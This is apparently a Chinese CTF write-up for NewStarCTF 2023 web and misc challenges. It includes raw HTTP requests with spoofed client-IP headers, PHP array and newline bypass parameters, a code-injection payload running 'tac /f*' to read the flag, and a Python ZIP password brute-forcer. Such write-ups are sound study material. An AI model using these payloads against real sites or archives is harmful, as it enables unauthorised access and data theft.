WEB
泄漏的秘密
/robots.txt /www.zip
Begin of Upload
bp抓包改文件名上传

ErrorFlask
本来以为是算pin码,没想到报错直接泄露flag了
Begin of HTTP
POST /?ctf=1 HTTP/1.1
Host: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded: 127.0.0.1
Forwarded-For: 127.0.0.1
Forwarded: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-remote-IP: 127.0.0.1
X-remote-addr: 127.0.0.1
True-Client-IP: 127.0.0.1
X-Client-IP: 127.0.0.1
Client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
Ali-CDN-Real-IP: 127.0.0.1
Cdn-Src-IP: 127.0.0.1
Cdn-Real-IP: 127.0.0.1
CF-Connecting-IP: 127.0.0.1
X-Cluster-Client-IP: 127.0.0.1
WL-Proxy-Client-IP: 127.0.0.1
Proxy-Client-IP: 127.0.0.1
Fastly-Client-IP: 127.0.0.1
True-Client-IP: 127.0.0.1
User-Agent: NewStarCTF2023
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: 127.0.0.1
Connection: close
Referer: newstarctf.com
Cookie: power=ctfer
Upgrade-Insecure-Requests: 1
secret=n3wst4rCTF2023g00000d
Begin of PHP
GET:http://735dbebf-bd38-4fd3-946b-33b7268f4419.node4.buuoj.cn:81//?key1[]=1&&key2[]=2&&key4[]=1&&key5=2025a
POST:key3[]=%0a&flag5=%0a=%0a
R!C!E!
POST / HTTP/1.1
Host: d08db52d-0bd0-493d-8c74-b37fcd411d11.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://d08db52d-0bd0-493d-8c74-b37fcd411d11.node4.buuoj.cn:81
Connection: close
Referer: http://d08db52d-0bd0-493d-8c74-b37fcd411d11.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
password=114514&&e[v.a.l=exec("tac /f*>1.txt");然后访问1.txt

EasyLogin
爆密码

用正确密码哈希放包能抓到一个302请求,里面就是flag
MISC

CyberChef’s Secret
cyberchef magic模式

机密图片
stegsolve看图片有明显lsb痕迹,一把梭即可,zsteg -a secret.png
流量!鲨鱼!
导出所有文件,有一个.ffffllllllll11111144444GGGGGG%7cbase64,cyberchef magic即可

压缩包们
# -*- coding: utf-8 -*-
# time: 2022/11/6 11:03
# file: password-demo.py
# 公众号: 玩转测试开发
import time
import zipfile
import itertools
def extract(password, file):
try:
password = str(password)
file.extractall(path='.', pwd=password.encode('utf-8'))
print("the password is {}".format(password))
return True
except Exception as e:
pass
def main(password_length):
zip_file = zipfile.ZipFile(r"flag.zip", 'r')
# 开始尝试
data = "0123456789"
num = 0
for i in itertools.product(data, repeat=password_length):
guess = "".join(i)
print(f"当前密码长度:{password_length}, 猜测的密码为:{guess},尝试次数:{num}。")
if extract(guess, zip_file):
print(f"当前密码长度:{password_length}, 猜测的密码为:{guess}。实际密码为:{guess},尝试次数:{num},破解成功。")
break
num += 1
if __name__ == '__main__':
start = time.time()
main(6)
end = time.time()
print(f"破解耗时:{round(end - start, 2)}秒")
232311
空白格
https://vii5ard.github.io/whitespace/能一把梭,我写脚本做的,某国际赛签到题
def convert_text(text):
converted_text = ""
for char in text:
if char == " ":
converted_text += "0"
elif char == "\n":
converted_text += "2"
elif char == "\t":
converted_text += "1"
return converted_text
# 读取文件
with open("white.txt", "r", encoding="utf-8") as file:
input_text = file.read()
# 转换并输出结果
binary_string = convert_text(input_text).replace('212',"\n")
binary_string = binary_string[:-3]
binary_string = "00" + binary_string
with open("flag.txt", "w") as f:
f.write(binary_string)
with open('flag.txt', 'r') as f:
lines = f.readlines()
for line in lines:
binary_string = line.strip()
decimal_number = int(binary_string, 2)
ascii_character = chr(decimal_number)
print(ascii_character, end='')隐秘的眼睛
昨年newstarctf的老梗了,silent eye